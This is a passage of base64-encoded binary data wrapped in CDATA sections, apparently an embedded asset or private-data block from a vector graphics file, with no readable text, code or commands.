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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
